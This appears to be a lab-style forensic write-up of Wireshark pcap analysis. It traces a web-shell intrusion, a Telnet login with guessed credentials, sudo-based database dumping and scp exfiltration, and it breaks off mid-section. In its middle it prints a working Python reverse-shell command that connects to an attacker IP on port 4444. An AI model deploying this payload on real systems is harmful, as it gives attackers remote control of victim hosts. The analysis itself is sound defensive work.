

Frame 788: An IP 138.68.92.163 did a successful 3-way handshake with 34.22.31.221 and on frame 789, IP 138.68.92.163:54950 initialized an HTTP protocol with data length 589 to IP 134.122.33.221:80 using POST /uploads/shell.php HTTP/1.1 (application/x-www-form-urlencoded)

frame 790: shows acknowledgment for the IP 134.122.33.221:80



I did a tcp stream follow on frame 786



I did a TCP stream follow up on the next stream



* Thie image shows a shell session where the attacker gains access to a web server as the user www-data.
* The attacker spawns a bash shell using Python and navigates to the /var/www/html/uploads directory.
* The attacker lists the contents of the directory and finds a file named shell.php, which is likely a web shell.

1. **Network Reconnaissance**:

* The attacker checks the network interfaces using ifconfig and identifies two IP addresses: 134.122.33.221 (public IP) and 10.10.1.2 (private IP).
* The attacker attempts to scan the network using nmap but fails due to lack of root privileges. They then perform a basic scan and discover two hosts: 10.10.1.2 (the web server) and 10.10.1.3 (another host).

1. **Exploitation of the Database Server**:

* The attacker connects to 10.10.1.3 via Telnet and attempts to log in using various credentials (admin, administrator, phl). They eventually succeed with the username phl and password phl123.
* Once logged in, the attacker checks the system information and network connections using netstat.

1. **Privilege Escalation and Database Dump**:

* The attacker checks the sudo privileges of the phl user and finds that they can run mysql and mysqldump as root without a password.
* The attacker accesses the MySQL database, lists the databases, and dumps the phl database to a file named phl.db.
* The attacker then transfers the dumped database file to another server using scp and deletes the local copy.

1. **Exit**:

* The attacker exits the session, closing the connection.

Explanation

### **. Packet Overview**

* **Frame 789**: This is the 789th packet in the capture file.
* **Size**: 589 bytes captured.
* **Protocols**: The packet uses **IPv4** and **TCP** to transmit an **HTTP POST request**.

### **. Key Details from the Packet**

#### **A. Ethernet and IP Layer**

* **Source MAC Address**: fe:00:00:00:01:01 (Linux cooked capture, likely a virtual interface).
* **Source IP Address**: 138.68.92.163 (the attacker’s IP address).
* **Destination IP Address**: 134.122.33.221 (the target server, likely your web server).
* **Protocol**: TCP (used for HTTP communication).
* **Ports**:
* **Source Port**: 54950 (ephemeral port used by the attacker).
* **Destination Port**: 80 (HTTP port, indicating web traffic).

#### **B. TCP Layer**

* **Flags**: PSH, ACK (Push and Acknowledge flags, indicating data is being sent).
* **Sequence and Acknowledgment Numbers**: These are used to track the TCP session and ensure reliable data transfer.
* **Payload Length**: 521 bytes (the actual data being sent).

#### **C. HTTP Layer**

* **HTTP Method**: POST (used to send data to the server).
* **Request URI**: /uploads/shell.php (the attacker is targeting a PHP file named shell.php in the uploads directory).
* **Headers**:
* Host: 134.122.33.221 (the web server).
* User-Agent: curl/7.68.0 (the attacker is using the curl command-line tool to send the request).
* Content-Type: application/x-www-form-urlencoded (the data is URL-encoded).
* Content-Length: 331 (the length of the data being sent).

#### **D. HTTP Payload (Malicious Command)**

The most critical part of this packet is the **HTTP payload**, which contains a **malicious command**. Here’s the breakdown:

cmd=python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("138.68.92.163",4444));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'

##### **What This Command Does:**

1. **Python Reverse Shell**:

* The attacker is using Python to create a **reverse shell**.
* A reverse shell is a type of shell where the attacker’s machine acts as the server, and the victim’s machine connects back to it, giving the attacker control over the victim’s system.

1. **Socket Connection**:

* s.connect(("138.68.92.163", 4444)): The victim’s machine is instructed to connect back to the attacker’s IP address (138.68.92.163) on port 4444.

1. **File Descriptor Duplication**:

* os.dup2(s.fileno(),0), os.dup2(s.fileno(),1), os.dup2(s.fileno(),2): These commands redirect the standard input (0), output (1), and error (2) to the socket, effectively giving the attacker control over the victim’s terminal.

1. **Spawning a Shell**:

* subprocess.call(["/bin/sh","-i"]): This spawns an interactive shell (/bin/sh) on the victim’s machine, which is then connected to the attacker’s machine via the socket.

Database server pcap analysis

I loaded the phldatabase.pcap file into wireshark

Data server ip = 10.10.1.3

filter

ip.addr == 10.10.1.2 && ip.addr == 10.10.1.3 && tcp.len > 1000

This filter is to look for interactions between the webserver and database server with a data length of over 1000 to see if there was a high volume of data moved.



* TELNET Protocol:
* TELNET is a plaintext protocol used for remote access. It is inherently insecure because it transmits data (including credentials) in cleartext.
* In the pcap file, you can see TELNET negotiation packets (e.g., Do Suppress Go Ahead, Will Terminal Type).
* Port 49522:
* This is a high-numbered port, which is often used for ephemeral (temporary) connections.
* However, in this case, it appears to be the source port for the TELNET session initiated by 10.10.1.2 to 10.10.1.3 on port 23 (the default TELNET port).

Follow the TCP Stream:

* Right-click on one of the TELNET packets and select Follow > TCP Stream.
* This will show the entire conversation between 10.10.1.2 and 10.10.1.3.



Look for:

* Usernames and passwords (transmitted in cleartext).
* Commands executed on the data server (10.10.1.3).
* Look for suspicious commands, such as:
* File downloads or uploads.
* Execution of scripts or binaries.
* Attempts to escalate privileges (e.g., sudo, su).

### **1. TELNET Session Overview**

* **Source IP**: 10.10.1.2 (web server)
* **Destination IP**: 10.10.1.3 (database server)
* **Port**: 23 (TELNET)
* **Credentials Used**:
* Multiple login attempts were made with common usernames and passwords:
* admin/admin → Failed
* administrator/password → Failed
* phl/phl → Failed
* phl/phl123 → **Successful**



* **Successful Login**:
* The attacker successfully logged in as the user phl with the password phl123.

### **2. Actions Performed by the Attacker**

* **System Information**:



* The attacker viewed system information, including:
* Ubuntu 20.04.3 LTS
* System load, memory usage, and logged-in users.
* IP addresses (eth0: 147.182.157.9, eth1: 10.10.1.3).
* **Network Connections**:

